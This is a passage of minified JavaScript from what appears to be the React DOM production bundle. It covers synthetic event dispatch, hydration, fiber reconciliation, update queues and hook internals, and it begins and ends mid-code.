h=u;if((i&1)===0&&(i&2)===0&&u!==null)e:for(;;){if(u===null)return;var m=u.tag;if(m===3||m===4){var S=u.stateNode.containerInfo;if(S===f||S.nodeType===8&&S.parentNode===f)break;if(m===4)for(m=u.return;m!==null;){var b=m.tag;if((b===3||b===4)&&(b=m.stateNode.containerInfo,b===f||b.nodeType===8&&b.parentNode===f))return;m=m.return}for(;S!==null;){if(m=$r(S),m===null)return;if(b=m.tag,b===5||b===6){u=h=m;continue e}S=S.parentNode}}u=u.return}ph(function(){var P=h,B=du(o),F=[];e:{var L=sp.get(r);if(L!==void 0){var Q=Cu,Z=r;switch(r){case"keypress":if(ra(o)===0)break e;case"keydown":case"keyup":Q=Bw;break;case"focusin":Z="focus",Q=Iu;break;case"focusout":Z="blur",Q=Iu;break;case"beforeblur":case"afterblur":Q=Iu;break;case"click":if(o.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":Q=Dh;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":Q=Cw;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":Q=Fw;break;case tp:case np:case rp:Q=Iw;break;case ip:Q=$w;break;case"scroll":Q=Ew;break;case"wheel":Q=Hw;break;case"copy":case"cut":case"paste":Q=Tw;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":Q=Lh}var ne=(i&4)!==0,et=!ne&&r==="scroll",C=ne?L!==null?L+"Capture":null:L;ne=[];for(var A=P,x;A!==null;){x=A;var j=x.stateNode;if(x.tag===5&&j!==null&&(x=j,C!==null&&(j=ys(A,C),j!=null&&ne.push(Ls(A,j,x)))),et)break;A=A.return}0<ne.length&&(L=new Q(L,Z,null,o,B),F.push({event:L,listeners:ne}))}}if((i&7)===0){e:{if(L=r==="mouseover"||r==="pointerover",Q=r==="mouseout"||r==="pointerout",L&&o!==fu&&(Z=o.relatedTarget||o.fromElement)&&($r(Z)||Z[Dn]))break e;if((Q||L)&&(L=B.window===B?B:(L=B.ownerDocument)?L.defaultView||L.parentWindow:window,Q?(Z=o.relatedTarget||o.toElement,Q=P,Z=Z?$r(Z):null,Z!==null&&(et=jr(Z),Z!==et||Z.tag!==5&&Z.tag!==6)&&(Z=null)):(Q=null,Z=P),Q!==Z)){if(ne=Dh,j="onMouseLeave",C="onMouseEnter",A="mouse",(r==="pointerout"||r==="pointerover")&&(ne=Lh,j="onPointerLeave",C="onPointerEnter",A="pointer"),et=Q==null?L:Oi(Q),x=Z==null?L:Oi(Z),L=new ne(j,A+"leave",Q,o,B),L.target=et,L.relatedTarget=x,j=null,$r(B)===P&&(ne=new ne(C,A+"enter",Z,o,B),ne.target=x,ne.relatedTarget=et,j=ne),et=j,Q&&Z)t:{for(ne=Q,C=Z,A=0,x=ne;x;x=ki(x))A++;for(x=0,j=C;j;j=ki(j))x++;for(;0<A-x;)ne=ki(ne),A--;for(;0<x-A;)C=ki(C),x--;for(;A--;){if(ne===C||C!==null&&ne===C.alternate)break t;ne=ki(ne),C=ki(C)}ne=null}else ne=null;Q!==null&&cp(F,L,Q,ne,!1),Z!==null&&et!==null&&cp(F,et,Z,ne,!0)}}e:{if(L=P?Oi(P):window,Q=L.nodeName&&L.nodeName.toLowerCase(),Q==="select"||Q==="input"&&L.type==="file")var re=Jw;else if($h(L))if(Hh)re=nS;else{re=eS;var ae=Zw}else(Q=L.nodeName)&&Q.toLowerCase()==="input"&&(L.type==="checkbox"||L.type==="radio")&&(re=tS);if(re&&(re=re(r,P))){Wh(F,re,o,B);break e}ae&&ae(r,L,P),r==="focusout"&&(ae=L._wrapperState)&&ae.controlled&&L.type==="number"&&ou(L,"number",L.value)}switch(ae=P?Oi(P):window,r){case"focusin":($h(ae)||ae.contentEditable==="true")&&(Ai=ae,Du=P,Ms=null);break;case"focusout":Ms=Du=Ai=null;break;case"mousedown":Nu=!0;break;case"contextmenu":case"mouseup":case"dragend":Nu=!1,Zh(F,o,B);break;case"selectionchange":if(sS)break;case"keydown":case"keyup":Zh(F,o,B)}var le;if(Tu)e:{switch(r){case"compositionstart":var pe="onCompositionStart";break e;case"compositionend":pe="onCompositionEnd";break e;case"compositionupdate":pe="onCompositionUpdate";break e}pe=void 0}else bi?Fh(r,o)&&(pe="onCompositionEnd"):r==="keydown"&&o.keyCode===229&&(pe="onCompositionStart");pe&&(Bh&&o.locale!=="ko"&&(bi||pe!=="onCompositionStart"?pe==="onCompositionEnd"&&bi&&(le=Rh()):(ar=B,ku="value"in ar?ar.value:ar.textContent,bi=!0)),ae=ca(P,pe),0<ae.length&&(pe=new Nh(pe,r,null,o,B),F.push({event:pe,listeners:ae}),le?pe.data=le:(le=jh(o),le!==null&&(pe.data=le)))),(le=Kw?Qw(r,o):Gw(r,o))&&(P=ca(P,"onBeforeInput"),0<P.length&&(B=new Nh("onBeforeInput","beforeinput",null,o,B),F.push({event:B,listeners:P}),B.data=le))}lp(F,i)})}function Ls(r,i,o){return{instance:r,listener:i,currentTarget:o}}function ca(r,i){for(var o=i+"Capture",u=[];r!==null;){var f=r,h=f.stateNode;f.tag===5&&h!==null&&(f=h,h=ys(r,o),h!=null&&u.unshift(Ls(r,h,f)),h=ys(r,i),h!=null&&u.push(Ls(r,h,f))),r=r.return}return u}function ki(r){if(r===null)return null;do r=r.return;while(r&&r.tag!==5);return r||null}function cp(r,i,o,u,f){for(var h=i._reactName,m=[];o!==null&&o!==u;){var S=o,b=S.alternate,P=S.stateNode;if(b!==null&&b===u)break;S.tag===5&&P!==null&&(S=P,f?(b=ys(o,h),b!=null&&m.unshift(Ls(o,b,S))):f||(b=ys(o,h),b!=null&&m.push(Ls(o,b,S)))),o=o.return}m.length!==0&&r.push({event:i,listeners:m})}var uS=/\r\n?/g,cS=/\u0000|\uFFFD/g;function fp(r){return(typeof r=="string"?r:""+r).replace(uS,`
`).replace(cS,"")}function fa(r,i,o){if(i=fp(i),fp(r)!==i&&o)throw Error(n(425))}function da(){}var ju=null,$u=null;function Wu(r,i){return r==="textarea"||r==="noscript"||typeof i.children=="string"||typeof i.children=="number"||typeof i.dangerouslySetInnerHTML=="object"&&i.dangerouslySetInnerHTML!==null&&i.dangerouslySetInnerHTML.__html!=null}var Hu=typeof setTimeout=="function"?setTimeout:void 0,fS=typeof clearTimeout=="function"?clearTimeout:void 0,dp=typeof Promise=="function"?Promise:void 0,dS=typeof queueMicrotask=="function"?queueMicrotask:typeof dp<"u"?function(r){return dp.resolve(null).then(r).catch(hS)}:Hu;function hS(r){setTimeout(function(){throw r})}function qu(r,i){var o=i,u=0;do{var f=o.nextSibling;if(r.removeChild(o),f&&f.nodeType===8)if(o=f.data,o==="/$"){if(u===0){r.removeChild(f),Os(i);return}u--}else o!=="$"&&o!=="$?"&&o!=="$!"||u++;o=f}while(o);Os(i)}function ur(r){for(;r!=null;r=r.nextSibling){var i=r.nodeType;if(i===1||i===3)break;if(i===8){if(i=r.data,i==="$"||i==="$!"||i==="$?")break;if(i==="/$")return null}}return r}function hp(r){r=r.previousSibling;for(var i=0;r;){if(r.nodeType===8){var o=r.data;if(o==="$"||o==="$!"||o==="$?"){if(i===0)return r;i--}else o==="/$"&&i++}r=r.previousSibling}return null}var Ci=Math.random().toString(36).slice(2),_n="__reactFiber$"+Ci,Bs="__reactProps$"+Ci,Dn="__reactContainer$"+Ci,Ku="__reactEvents$"+Ci,pS="__reactListeners$"+Ci,gS="__reactHandles$"+Ci;function $r(r){var i=r[_n];if(i)return i;for(var o=r.parentNode;o;){if(i=o[Dn]||o[_n]){if(o=i.alternate,i.child!==null||o!==null&&o.child!==null)for(r=hp(r);r!==null;){if(o=r[_n])return o;r=hp(r)}return i}r=o,o=r.parentNode}return null}function Us(r){return r=r[_n]||r[Dn],!r||r.tag!==5&&r.tag!==6&&r.tag!==13&&r.tag!==3?null:r}function Oi(r){if(r.tag===5||r.tag===6)return r.stateNode;throw Error(n(33))}function ha(r){return r[Bs]||null}var Qu=[],xi=-1;function cr(r){return{current:r}}function ze(r){0>xi||(r.current=Qu[xi],Qu[xi]=null,xi--)}function Le(r,i){xi++,Qu[xi]=r.current,r.current=i}var fr={},yt=cr(fr),Ct=cr(!1),Wr=fr;function Ii(r,i){var o=r.type.contextTypes;if(!o)return fr;var u=r.stateNode;if(u&&u.__reactInternalMemoizedUnmaskedChildContext===i)return u.__reactInternalMemoizedMaskedChildContext;var f={},h;for(h in o)f[h]=i[h];return u&&(r=r.stateNode,r.__reactInternalMemoizedUnmaskedChildContext=i,r.__reactInternalMemoizedMaskedChildContext=f),f}function Ot(r){return r=r.childContextTypes,r!=null}function pa(){ze(Ct),ze(yt)}function pp(r,i,o){if(yt.current!==fr)throw Error(n(168));Le(yt,i),Le(Ct,o)}function gp(r,i,o){var u=r.stateNode;if(i=i.childContextTypes,typeof u.getChildContext!="function")return o;u=u.getChildContext();for(var f in u)if(!(f in i))throw Error(n(108,Te(r)||"Unknown",f));return G({},o,u)}function ga(r){return r=(r=r.stateNode)&&r.__reactInternalMemoizedMergedChildContext||fr,Wr=yt.current,Le(yt,r),Le(Ct,Ct.current),!0}function mp(r,i,o){var u=r.stateNode;if(!u)throw Error(n(169));o?(r=gp(r,i,Wr),u.__reactInternalMemoizedMergedChildContext=r,ze(Ct),ze(yt),Le(yt,r)):ze(Ct),Le(Ct,o)}var Nn=null,ma=!1,Gu=!1;function vp(r){Nn===null?Nn=[r]:Nn.push(r)}function mS(r){ma=!0,vp(r)}function dr(){if(!Gu&&Nn!==null){Gu=!0;var r=0,i=Ve;try{var o=Nn;for(Ve=1;r<o.length;r++){var u=o[r];do u=u(!0);while(u!==null)}Nn=null,ma=!1}catch(f){throw Nn!==null&&(Nn=Nn.slice(r+1)),wh(vu,dr),f}finally{Ve=i,Gu=!1}}return null}var Pi=[],Ti=0,va=null,ya=0,$t=[],Wt=0,Hr=null,Ln=1,Bn="";function qr(r,i){Pi[Ti++]=ya,Pi[Ti++]=va,va=r,ya=i}function yp(r,i,o){$t[Wt++]=Ln,$t[Wt++]=Bn,$t[Wt++]=Hr,Hr=r;var u=Ln;r=Bn;var f=32-sn(u)-1;u&=~(1<<f),o+=1;var h=32-sn(i)+f;if(30<h){var m=f-f%5;h=(u&(1<<m)-1).toString(32),u>>=m,f-=m,Ln=1<<32-sn(i)+f|o<<f|u,Bn=h+r}else Ln=1<<h|o<<f|u,Bn=r}function Yu(r){r.return!==null&&(qr(r,1),yp(r,1,0))}function Xu(r){for(;r===va;)va=Pi[--Ti],Pi[Ti]=null,ya=Pi[--Ti],Pi[Ti]=null;for(;r===Hr;)Hr=$t[--Wt],$t[Wt]=null,Bn=$t[--Wt],$t[Wt]=null,Ln=$t[--Wt],$t[Wt]=null}var Mt=null,Dt=null,$e=!1,an=null;function wp(r,i){var o=Qt(5,null,null,0);o.elementType="DELETED",o.stateNode=i,o.return=r,i=r.deletions,i===null?(r.deletions=[o],r.flags|=16):i.push(o)}function Sp(r,i){switch(r.tag){case 5:var o=r.type;return i=i.nodeType!==1||o.toLowerCase()!==i.nodeName.toLowerCase()?null:i,i!==null?(r.stateNode=i,Mt=r,Dt=ur(i.firstChild),!0):!1;case 6:return i=r.pendingProps===""||i.nodeType!==3?null:i,i!==null?(r.stateNode=i,Mt=r,Dt=null,!0):!1;case 13:return i=i.nodeType!==8?null:i,i!==null?(o=Hr!==null?{id:Ln,overflow:Bn}:null,r.memoizedState={dehydrated:i,treeContext:o,retryLane:1073741824},o=Qt(18,null,null,0),o.stateNode=i,o.return=r,r.child=o,Mt=r,Dt=null,!0):!1;default:return!1}}function Ju(r){return(r.mode&1)!==0&&(r.flags&128)===0}function Zu(r){if($e){var i=Dt;if(i){var o=i;if(!Sp(r,i)){if(Ju(r))throw Error(n(418));i=ur(o.nextSibling);var u=Mt;i&&Sp(r,i)?wp(u,o):(r.flags=r.flags&-4097|2,$e=!1,Mt=r)}}else{if(Ju(r))throw Error(n(418));r.flags=r.flags&-4097|2,$e=!1,Mt=r}}}function _p(r){for(r=r.return;r!==null&&r.tag!==5&&r.tag!==3&&r.tag!==13;)r=r.return;Mt=r}function wa(r){if(r!==Mt)return!1;if(!$e)return _p(r),$e=!0,!1;var i;if((i=r.tag!==3)&&!(i=r.tag!==5)&&(i=r.type,i=i!=="head"&&i!=="body"&&!Wu(r.type,r.memoizedProps)),i&&(i=Dt)){if(Ju(r))throw bp(),Error(n(418));for(;i;)wp(r,i),i=ur(i.nextSibling)}if(_p(r),r.tag===13){if(r=r.memoizedState,r=r!==null?r.dehydrated:null,!r)throw Error(n(317));e:{for(r=r.nextSibling,i=0;r;){if(r.nodeType===8){var o=r.data;if(o==="/$"){if(i===0){Dt=ur(r.nextSibling);break e}i--}else o!=="$"&&o!=="$!"&&o!=="$?"||i++}r=r.nextSibling}Dt=null}}else Dt=Mt?ur(r.stateNode.nextSibling):null;return!0}function bp(){for(var r=Dt;r;)r=ur(r.nextSibling)}function Vi(){Dt=Mt=null,$e=!1}function ec(r){an===null?an=[r]:an.push(r)}var vS=ie.ReactCurrentBatchConfig;function zs(r,i,o){if(r=o.ref,r!==null&&typeof r!="function"&&typeof r!="object"){if(o._owner){if(o=o._owner,o){if(o.tag!==1)throw Error(n(309));var u=o.stateNode}if(!u)throw Error(n(147,r));var f=u,h=""+r;return i!==null&&i.ref!==null&&typeof i.ref=="function"&&i.ref._stringRef===h?i.ref:(i=function(m){var S=f.refs;m===null?delete S[h]:S[h]=m},i._stringRef=h,i)}if(typeof r!="string")throw Error(n(284));if(!o._owner)throw Error(n(290,r))}return r}function Sa(r,i){throw r=Object.prototype.toString.call(i),Error(n(31,r==="[object Object]"?"object with keys {"+Object.keys(i).join(", ")+"}":r))}function Ap(r){var i=r._init;return i(r._payload)}function Ep(r){function i(C,A){if(r){var x=C.deletions;x===null?(C.deletions=[A],C.flags|=16):x.push(A)}}function o(C,A){if(!r)return null;for(;A!==null;)i(C,A),A=A.sibling;return null}function u(C,A){for(C=new Map;A!==null;)A.key!==null?C.set(A.key,A):C.set(A.index,A),A=A.sibling;return C}function f(C,A){return C=Sr(C,A),C.index=0,C.sibling=null,C}function h(C,A,x){return C.index=x,r?(x=C.alternate,x!==null?(x=x.index,x<A?(C.flags|=2,A):x):(C.flags|=2,A)):(C.flags|=1048576,A)}function m(C){return r&&C.alternate===null&&(C.flags|=2),C}function S(C,A,x,j){return A===null||A.tag!==6?(A=Hc(x,C.mode,j),A.return=C,A):(A=f(A,x),A.return=C,A)}function b(C,A,x,j){var re=x.type;return re===V?B(C,A,x.props.children,j,x.key):A!==null&&(A.elementType===re||typeof re=="object"&&re!==null&&re.$$typeof===Pe&&Ap(re)===A.type)?(j=f(A,x.props),j.ref=zs(C,A,x),j.return=C,j):(j=Wa(x.type,x.key,x.props,null,C.mode,j),j.ref=zs(C,A,x),j.return=C,j)}function P(C,A,x,j){return A===null||A.tag!==4||A.stateNode.containerInfo!==x.containerInfo||A.stateNode.implementation!==x.implementation?(A=qc(x,C.mode,j),A.return=C,A):(A=f(A,x.children||[]),A.return=C,A)}function B(C,A,x,j,re){return A===null||A.tag!==7?(A=ei(x,C.mode,j,re),A.return=C,A):(A=f(A,x),A.return=C,A)}function F(C,A,x){if(typeof A=="string"&&A!==""||typeof A=="number")return A=Hc(""+A,C.mode,x),A.return=C,A;if(typeof A=="object"&&A!==null){switch(A.$$typeof){case ce:return x=Wa(A.type,A.key,A.props,null,C.mode,x),x.ref=zs(C,null,A),x.return=C,x;case Se:return A=qc(A,C.mode,x),A.return=C,A;case Pe:var j=A._init;return F(C,j(A._payload),x)}if(gs(A)||se(A))return A=ei(A,C.mode,x,null),A.return=C,A;Sa(C,A)}return null}function L(C,A,x,j){var re=A!==null?A.key:null;if(typeof x=="string"&&x!==""||typeof x=="number")return re!==null?null:S(C,A,""+x,j);if(typeof x=="object"&&x!==null){switch(x.$$typeof){case ce:return x.key===re?b(C,A,x,j):null;case Se:return x.key===re?P(C,A,x,j):null;case Pe:return re=x._init,L(C,A,re(x._payload),j)}if(gs(x)||se(x))return re!==null?null:B(C,A,x,j,null);Sa(C,x)}return null}function Q(C,A,x,j,re){if(typeof j=="string"&&j!==""||typeof j=="number")return C=C.get(x)||null,S(A,C,""+j,re);if(typeof j=="object"&&j!==null){switch(j.$$typeof){case ce:return C=C.get(j.key===null?x:j.key)||null,b(A,C,j,re);case Se:return C=C.get(j.key===null?x:j.key)||null,P(A,C,j,re);case Pe:var ae=j._init;return Q(C,A,x,ae(j._payload),re)}if(gs(j)||se(j))return C=C.get(x)||null,B(A,C,j,re,null);Sa(A,j)}return null}function Z(C,A,x,j){for(var re=null,ae=null,le=A,pe=A=0,ct=null;le!==null&&pe<x.length;pe++){le.index>pe?(ct=le,le=null):ct=le.sibling;var xe=L(C,le,x[pe],j);if(xe===null){le===null&&(le=ct);break}r&&le&&xe.alternate===null&&i(C,le),A=h(xe,A,pe),ae===null?re=xe:ae.sibling=xe,ae=xe,le=ct}if(pe===x.length)return o(C,le),$e&&qr(C,pe),re;if(le===null){for(;pe<x.length;pe++)le=F(C,x[pe],j),le!==null&&(A=h(le,A,pe),ae===null?re=le:ae.sibling=le,ae=le);return $e&&qr(C,pe),re}for(le=u(C,le);pe<x.length;pe++)ct=Q(le,C,pe,x[pe],j),ct!==null&&(r&&ct.alternate!==null&&le.delete(ct.key===null?pe:ct.key),A=h(ct,A,pe),ae===null?re=ct:ae.sibling=ct,ae=ct);return r&&le.forEach(function(_r){return i(C,_r)}),$e&&qr(C,pe),re}function ne(C,A,x,j){var re=se(x);if(typeof re!="function")throw Error(n(150));if(x=re.call(x),x==null)throw Error(n(151));for(var ae=re=null,le=A,pe=A=0,ct=null,xe=x.next();le!==null&&!xe.done;pe++,xe=x.next()){le.index>pe?(ct=le,le=null):ct=le.sibling;var _r=L(C,le,xe.value,j);if(_r===null){le===null&&(le=ct);break}r&&le&&_r.alternate===null&&i(C,le),A=h(_r,A,pe),ae===null?re=_r:ae.sibling=_r,ae=_r,le=ct}if(xe.done)return o(C,le),$e&&qr(C,pe),re;if(le===null){for(;!xe.done;pe++,xe=x.next())xe=F(C,xe.value,j),xe!==null&&(A=h(xe,A,pe),ae===null?re=xe:ae.sibling=xe,ae=xe);return $e&&qr(C,pe),re}for(le=u(C,le);!xe.done;pe++,xe=x.next())xe=Q(le,C,pe,xe.value,j),xe!==null&&(r&&xe.alternate!==null&&le.delete(xe.key===null?pe:xe.key),A=h(xe,A,pe),ae===null?re=xe:ae.sibling=xe,ae=xe);return r&&le.forEach(function(YS){return i(C,YS)}),$e&&qr(C,pe),re}function et(C,A,x,j){if(typeof x=="object"&&x!==null&&x.type===V&&x.key===null&&(x=x.props.children),typeof x=="object"&&x!==null){switch(x.$$typeof){case ce:e:{for(var re=x.key,ae=A;ae!==null;){if(ae.key===re){if(re=x.type,re===V){if(ae.tag===7){o(C,ae.sibling),A=f(ae,x.props.children),A.return=C,C=A;break e}}else if(ae.elementType===re||typeof re=="object"&&re!==null&&re.$$typeof===Pe&&Ap(re)===ae.type){o(C,ae.sibling),A=f(ae,x.props),A.ref=zs(C,ae,x),A.return=C,C=A;break e}o(C,ae);break}else i(C,ae);ae=ae.sibling}x.type===V?(A=ei(x.props.children,C.mode,j,x.key),A.return=C,C=A):(j=Wa(x.type,x.key,x.props,null,C.mode,j),j.ref=zs(C,A,x),j.return=C,C=j)}return m(C);case Se:e:{for(ae=x.key;A!==null;){if(A.key===ae)if(A.tag===4&&A.stateNode.containerInfo===x.containerInfo&&A.stateNode.implementation===x.implementation){o(C,A.sibling),A=f(A,x.children||[]),A.return=C,C=A;break e}else{o(C,A);break}else i(C,A);A=A.sibling}A=qc(x,C.mode,j),A.return=C,C=A}return m(C);case Pe:return ae=x._init,et(C,A,ae(x._payload),j)}if(gs(x))return Z(C,A,x,j);if(se(x))return ne(C,A,x,j);Sa(C,x)}return typeof x=="string"&&x!==""||typeof x=="number"?(x=""+x,A!==null&&A.tag===6?(o(C,A.sibling),A=f(A,x),A.return=C,C=A):(o(C,A),A=Hc(x,C.mode,j),A.return=C,C=A),m(C)):o(C,A)}return et}var Ri=Ep(!0),kp=Ep(!1),_a=cr(null),ba=null,Mi=null,tc=null;function nc(){tc=Mi=ba=null}function rc(r){var i=_a.current;ze(_a),r._currentValue=i}function ic(r,i,o){for(;r!==null;){var u=r.alternate;if((r.childLanes&i)!==i?(r.childLanes|=i,u!==null&&(u.childLanes|=i)):u!==null&&(u.childLanes&i)!==i&&(u.childLanes|=i),r===o)break;r=r.return}}function Di(r,i){ba=r,tc=Mi=null,r=r.dependencies,r!==null&&r.firstContext!==null&&((r.lanes&i)!==0&&(xt=!0),r.firstContext=null)}function Ht(r){var i=r._currentValue;if(tc!==r)if(r={context:r,memoizedValue:i,next:null},Mi===null){if(ba===null)throw Error(n(308));Mi=r,ba.dependencies={lanes:0,firstContext:r}}else Mi=Mi.next=r;return i}var Kr=null;function sc(r){Kr===null?Kr=[r]:Kr.push(r)}function Cp(r,i,o,u){var f=i.interleaved;return f===null?(o.next=o,sc(i)):(o.next=f.next,f.next=o),i.interleaved=o,Un(r,u)}function Un(r,i){r.lanes|=i;var o=r.alternate;for(o!==null&&(o.lanes|=i),o=r,r=r.return;r!==null;)r.childLanes|=i,o=r.alternate,o!==null&&(o.childLanes|=i),o=r,r=r.return;return o.tag===3?o.stateNode:null}var hr=!1;function oc(r){r.updateQueue={baseState:r.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Op(r,i){r=r.updateQueue,i.updateQueue===r&&(i.updateQueue={baseState:r.baseState,firstBaseUpdate:r.firstBaseUpdate,lastBaseUpdate:r.lastBaseUpdate,shared:r.shared,effects:r.effects})}function zn(r,i){return{eventTime:r,lane:i,tag:0,payload:null,callback:null,next:null}}function pr(r,i,o){var u=r.updateQueue;if(u===null)return null;if(u=u.shared,(Ce&2)!==0){var f=u.pending;return f===null?i.next=i:(i.next=f.next,f.next=i),u.pending=i,Un(r,o)}return f=u.interleaved,f===null?(i.next=i,sc(u)):(i.next=f.next,f.next=i),u.interleaved=i,Un(r,o)}function Aa(r,i,o){if(i=i.updateQueue,i!==null&&(i=i.shared,(o&4194240)!==0)){var u=i.lanes;u&=r.pendingLanes,o|=u,i.lanes=o,Su(r,o)}}function xp(r,i){var o=r.updateQueue,u=r.alternate;if(u!==null&&(u=u.updateQueue,o===u)){var f=null,h=null;if(o=o.firstBaseUpdate,o!==null){do{var m={eventTime:o.eventTime,lane:o.lane,tag:o.tag,payload:o.payload,callback:o.callback,next:null};h===null?f=h=m:h=h.next=m,o=o.next}while(o!==null);h===null?f=h=i:h=h.next=i}else f=h=i;o={baseState:u.baseState,firstBaseUpdate:f,lastBaseUpdate:h,shared:u.shared,effects:u.effects},r.updateQueue=o;return}r=o.lastBaseUpdate,r===null?o.firstBaseUpdate=i:r.next=i,o.lastBaseUpdate=i}function Ea(r,i,o,u){var f=r.updateQueue;hr=!1;var h=f.firstBaseUpdate,m=f.lastBaseUpdate,S=f.shared.pending;if(S!==null){f.shared.pending=null;var b=S,P=b.next;b.next=null,m===null?h=P:m.next=P,m=b;var B=r.alternate;B!==null&&(B=B.updateQueue,S=B.lastBaseUpdate,S!==m&&(S===null?B.firstBaseUpdate=P:S.next=P,B.lastBaseUpdate=b))}if(h!==null){var F=f.baseState;m=0,B=P=b=null,S=h;do{var L=S.lane,Q=S.eventTime;if((u&L)===L){B!==null&&(B=B.next={eventTime:Q,lane:0,tag:S.tag,payload:S.payload,callback:S.callback,next:null});e:{var Z=r,ne=S;switch(L=i,Q=o,ne.tag){case 1:if(Z=ne.payload,typeof Z=="function"){F=Z.call(Q,F,L);break e}F=Z;break e;case 3:Z.flags=Z.flags&-65537|128;case 0:if(Z=ne.payload,L=typeof Z=="function"?Z.call(Q,F,L):Z,L==null)break e;F=G({},F,L);break e;case 2:hr=!0}}S.callback!==null&&S.lane!==0&&(r.flags|=64,L=f.effects,L===null?f.effects=[S]:L.push(S))}else Q={eventTime:Q,lane:L,tag:S.tag,payload:S.payload,callback:S.callback,next:null},B===null?(P=B=Q,b=F):B=B.next=Q,m|=L;if(S=S.next,S===null){if(S=f.shared.pending,S===null)break;L=S,S=L.next,L.next=null,f.lastBaseUpdate=L,f.shared.pending=null}}while(!0);if(B===null&&(b=F),f.baseState=b,f.firstBaseUpdate=P,f.lastBaseUpdate=B,i=f.shared.interleaved,i!==null){f=i;do m|=f.lane,f=f.next;while(f!==i)}else h===null&&(f.shared.lanes=0);Yr|=m,r.lanes=m,r.memoizedState=F}}function Ip(r,i,o){if(r=i.effects,i.effects=null,r!==null)for(i=0;i<r.length;i++){var u=r[i],f=u.callback;if(f!==null){if(u.callback=null,u=o,typeof f!="function")throw Error(n(191,f));f.call(u)}}}var Fs={},bn=cr(Fs),js=cr(Fs),$s=cr(Fs);function Qr(r){if(r===Fs)throw Error(n(174));return r}function ac(r,i){switch(Le($s,i),Le(js,r),Le(bn,Fs),r=i.nodeType,r){case 9:case 11:i=(i=i.documentElement)?i.namespaceURI:lu(null,"");break;default:r=r===8?i.parentNode:i,i=r.namespaceURI||null,r=r.tagName,i=lu(i,r)}ze(bn),Le(bn,i)}function Ni(){ze(bn),ze(js),ze($s)}function Pp(r){Qr($s.current);var i=Qr(bn.current),o=lu(i,r.type);i!==o&&(Le(js,r),Le(bn,o))}function lc(r){js.current===r&&(ze(bn),ze(js))}var He=cr(0);function ka(r){for(var i=r;i!==null;){if(i.tag===13){var o=i.memoizedState;if(o!==null&&(o=o.dehydrated,o===null||o.data==="$?"||o.data==="$!"))return i}else if(i.tag===19&&i.memoizedProps.revealOrder!==void 0){if((i.flags&128)!==0)return i}else if(i.child!==null){i.child.return=i,i=i.child;continue}if(i===r)break;for(;i.sibling===null;){if(i.return===null||i.return===r)return null;i=i.return}i.sibling.return=i.return,i=i.sibling}return null}var uc=[];function cc(){for(var r=0;r<uc.length;r++)uc[r]._workInProgressVersionPrimary=null;uc.length=0}var Ca=ie.ReactCurrentDispatcher,fc=ie.ReactCurrentBatchConfig,Gr=0,qe=null,st=null,lt=null,Oa=!1,Ws=!1,Hs=0,yS=0;function wt(){throw Error(n(321))}function dc(r,i){if(i===null)return!1;for(var o=0;o<i.length&&o<r.length;o++)if(!on(r[o],i[o]))return!1;return!0}function hc(r,i,o,u,f,h){if(Gr=h,qe=i,i.memoizedState=null,i.updateQueue=null,i.lanes=0,Ca.current=r===null||r.memoizedState===null?bS:AS,r=o(u,f),Ws){h=0;do{if(Ws=!1,Hs=0,25<=h)throw Error(n(301));h+=1,lt=st=null,i.updateQueue=null,Ca.current=ES,r=o(u,f)}while(Ws)}if(Ca.current=Pa,i=st!==null&&st.next!==null,Gr=0,lt=st=qe=null,Oa=!1,i)throw Error(n(300));return r}function pc(){var r=Hs!==0;return Hs=0,r}function An(){var r={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return lt===null?qe.memoizedState=lt=r:lt=lt.next=r,lt}function qt(){if(st===null){var r=qe.alternate;r=r!==null?r.memoizedState:null}else r=st.next;var i=lt===null?qe.memoizedState:lt.next;if(i!==null)lt=i,st=r;else{if(r===null)throw Error(n(310));st=r,r={memoizedState:st.memoizedState,baseState:st.baseState,baseQueue:st.baseQueue,queue:st.queue,next:null},lt===null?qe.memoizedState=lt=r:lt=lt.next=r}return lt}function qs(r,i){return typeof i=="function"?i(r):i}function gc(r){var i=qt(),o=i.queue;if(o===null)throw Error(n(311));o.lastRenderedReducer=r;var u=st,f=u.baseQueue,h=o.pending;if(h!==null){if(f!==null){var m=f.next;f.next=h.next,h.next=m}u.baseQueue=f=h,o.pending=null}if(f!==null){h=f.next,u=u.baseState;var S=m=null,b=null,P=h;do{var B=P.lane;if((Gr&B)===B)b!==null&&(b=b.next={lane:0,action:P.action,hasEagerState:P.hasEagerState,eagerState:P.eagerState,next:null}),u=P.hasEagerState?P.eagerState:r(u,P.action);else{var F={lane:B,action:P.action,hasEagerState:P.hasEagerState,eagerState:P.eagerState,next:null};b===null?(S=b=F,m=u):b=b.next=F,qe.lanes|=B,Yr|=B}P=P.next}while(P!==null&&P!==h);b===null?m=u:b.next=S,on(u,i.memoizedState)||(xt=!0),i.memoizedState=u,i.baseState=m,i.baseQueue=b,o.lastRenderedState=u}if(r=o.interleaved,r!==null){f=r;do h=f.lane,qe.lanes|=h,Yr|=h,f=f.next;while(f!==r)}else f===null&&(o.lanes=0);return[i.memoizedState,o.dispatch]}function mc(r){var i=qt(),o=i.queue;if(o===null)throw Error(n(311));o.lastRenderedReducer=r;var u=o.dispatch,f=o.pending,h=i.memoizedState;if(f!==null){o.pending=null;var m=f=f.next;do h=r(h,m.action),m=m.next;while(m!==f);on(h,i.memoizedState)||(xt=!0),i.memoizedState=h,i.baseQueue===null&&(i.baseState=h),o.lastRenderedState=h}return[h,u]}function Tp(){}function Vp(r,i){var o=qe,u=qt(),f=i(),h=!on(u.memoizedState,f);if(h&&(u.memoizedState=f,xt=!0),u=u.queue,vc(Dp.bind(null,o,u,r),[r]),u.getSnapshot!==i||h||lt!==null&&lt.memoizedState.tag&1){if(o.flags|=2048,Ks(9,Mp.bind(null,o,u,f,i),void 0,null),ut===null)throw Error(n(349));(Gr&30)!==0||Rp(o,i,f)}return f}function Rp(r,i,o){r.flags|=16384,r={getSnapshot:i,value:o},i=qe.updateQueue,i===null?(i={lastEffect:null,stores:null},qe.updateQueue=i,i.stores=[r]):(o=i.stores,o===null?i.stores=[r]:o.push(r))}function Mp(r,i,o,u){i.value=o,i.getSnapshot=u,Np(i)&&Lp(r)}function 